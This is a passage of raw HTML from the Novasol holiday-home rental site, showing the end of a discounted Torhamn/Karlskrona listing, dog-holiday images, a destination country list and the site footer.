class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">14 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">279</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>167</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/torhamnkarlskrona-s20385" target="_blank" aria-label="view Torhamn/Karlskrona (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/torhamnkarlskrona-s20385" title="Torhamn/Karlskrona" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs fJBmOu"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3NVKmBOwCHz7vd3bC896at/c914b39c7d3cf9ee1a01dfa044b3d65e/Dog_on_the_beach.jpeg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3NVKmBOwCHz7vd3bC896at/c914b39c7d3cf9ee1a01dfa044b3d65e/Dog_on_the_beach.jpeg?w=1000&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/3NVKmBOwCHz7vd3bC896at/c914b39c7d3cf9ee1a01dfa044b3d65e/Dog_on_the_beach.jpeg?w=1200&amp;fm=webp&amp;q=80" alt="Dog on a beach" height="auto" width="100%" loading="lazy" class="sc-4660c85f-1 kQrukN"/></picture></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs fJBmOu"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/2VDorSwAcFQyLXBfYfyIeW/64f601799ab30cebb8d158be20aa0fab/shutterstock_295505126_dog_car_window_8.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/2VDorSwAcFQyLXBfYfyIeW/64f601799ab30cebb8d158be20aa0fab/shutterstock_295505126_dog_car_window_8.jpg?w=1000&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/2VDorSwAcFQyLXBfYfyIeW/64f601799ab30cebb8d158be20aa0fab/shutterstock_295505126_dog_car_window_8.jpg?w=1200&amp;fm=webp&amp;q=100" alt="Ferie med hund" height="auto" width="100%" loading="lazy" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eAGvYG"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-a29d37b0-0 gRoHzf"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 WtIrb">Explore</h2></div><div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 ivZluC"><span class="sc-c497ee57-0 iStzqo">Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 hPhmab"><div class="sc-41701420-2 dOJNbt"><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 laViKf">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-41701420-1 kFXUOi"><a href="https://www.novasol.com/holidayhome" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">All Destinations</a><a href="https://www.novasol.com/austria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Austria</a><a href="https://www.novasol.com/belgium" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Belgium</a><a href="https://www.novasol.com/croatia" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Croatia</a><a href="https://www.novasol.com/cyprus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Cyprus</a><a href="https://www.novasol.com/denmark" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Denmark</a><a href="https://www.novasol.com/france" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">France</a><a href="https://www.novasol.com/germany" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Germany</a><a href="https://www.novasol.com/greece" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Greece</a><a href="https://www.novasol.com/italy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Italy</a><a href="https://www.novasol.com/luxembourg" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Luxembourg</a><a href="https://www.novasol.com/montenegro" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Montenegro</a><a href="https://www.novasol.com/norway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Norway</a><a href="https://www.novasol.com/poland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Poland</a><a href="https://www.novasol.com/portugal" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Portugal</a><a href="https://www.novasol.com/slovenia" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Slovenia</a><a href="https://www.novasol.com/spain" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Spain</a><a href="https://www.novasol.com/sweden" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Sweden</a><a href="https://www.novasol.com/netherlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">The Netherlands</a></div></div></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 kzMNdj"><span class="sc-c497ee57-0 iStzqo">Inspiration</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></div></div></section></div><footer class="sc-7d2ae3f1-0 jBeFtE"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cvPzxY"><div class="sc-c83e9b92-0 jFNkts"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 fuPkzA"><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 dXrSD"><span class="sc-3d6d958b-0 fCWZhe">Need help?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" href="https://www.novasol.com/faq" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">FAQs, help and support<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 dXrSD"><span class="sc-3d6d958b-0 fCWZhe">Why should you rent your house with Novasol?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">50,000 vacation homes in 18 countries. Vacation home rentals since 1968. Service offices throughout Europe. No booking fees.</p><span></span></div><a type="button" href="https://www.novasol.com/home-owner" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Let your property<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 iPQoMw"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 cha-dIT"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/about-novasol/about-novasol" title="About us" target="_self" class="sc-7d2ae3f1-1 hNQVoe">About us</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 hNQVoe">About Awaze</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/about-novasol/about-novasol" title="Press" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Press</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://agency.novasol.com/" title="Agency login" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Agency login</a></li><li class="sc-1dae9c40-1 hRJVuD"><a target="_self" class="sc-7d2ae3f1-1 hNQVoe"></a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 cha-dIT"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Customer information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/faq" title="Help" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Help</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/faq" title="Worth Knowing" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Worth Knowing</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://novasol.com/faq/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Terms of use</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/faq/general-terms-and-terms-of-rental" title="Terms of rental" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Terms of rental</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 cha-dIT"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/holiday" title="Theme" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Theme</a></li><li class="sc-1dae9c40-1 hRJVuD"><a target="_self" class="sc-7d2ae3f1-1 hNQVoe"></a></li><li class="sc-1dae9c40-1 hRJVuD"><a target="_self" class="sc-7d2ae3f1-1 hNQVoe"></a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 cha-dIT"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/cookie-policy" title="Cookie Policy" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Cookie Policy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/privacy-policy" title="Privacy policy" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Privacy policy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/digital-services-act" title="Digital Services Act" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Digital Services Act</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 hNQVoe">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 gPVEoI"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fCqUrf iKMlFN sc-7d2ae3f1-2 kDnWhN"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 eCxfXP"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 HZxhA"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 gVfJEk"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 ddRjRH"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 klTMMt dbcvsQ">English — EUR<span class="sc-894b2b27-0 fEYEqJ"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img"><path d="M0 4h24v16H0V4Z" fill="#0E45B3"></path><path d="m11.998 5.774.2.614h.649l-.523.38.197.614-.523-.38-.522.38.2-.614-.523-.38h.646l.2-.614Zm-2.666.71.2.615h.648l-.522.38.196.614-.522-.38-.523.38.2-.614-.523-.38h.646l.2-.614ZM7.376 8.44l.2.614h.649l-.523.38.197.615-.523-.38-.522.38.2-.615-.523-.38h.646l.2-.614Zm-.71 2.667.199.614h.648l-.522.38.197.614-.523-.38-.522.38.2-.614-.523-.38h.646l.2-.614Zm.71 2.667.2.614h.649l-.523.38.197.614-.523-.38-.522.38.2-.614-.523-.38h.646l.2-.614Zm1.956 1.955.2.614h.648l-.522.38.196.614-.522-.38-.523.38.2-.614-.523-.38h.646l.2-.614Zm5.333-9.244.2.614h.649l-.523.38.197.614-.523-.38-.522.38.2-.614-.523-.38h.646l.2-.614Zm1.956 1.955.2.614h.648l-.522.38.196.615-.522-.38-.523.38.2-.615-.523-.38h.646l.2-.614Zm.71 2.667.2.614h.65l-.523.38.196.614-.522-.38-.523.38.2-.614-.523-.38h.646l.2-.614Zm-.71 2.667.2.614h.648l-.522.38.196.614-.522-.38-.523.38.2-.614-.523-.38h.646l.2-.614Zm-4.622 2.667.2.613h.648l-.523.38.197.614-.523-.38-.522.38.2-.614-.523-.38h.646l.2-.613Zm2.666-.712.2.614h.649l-.523.38.197.614-.523-.38-.522.38.2-.614-.523-.38h.646l.2-.614Z" fill="#FC0"></path></svg></span></button><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 fjzAFi"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.facebook.com/NovasolGlobal" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.instagram.com/novasol/" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 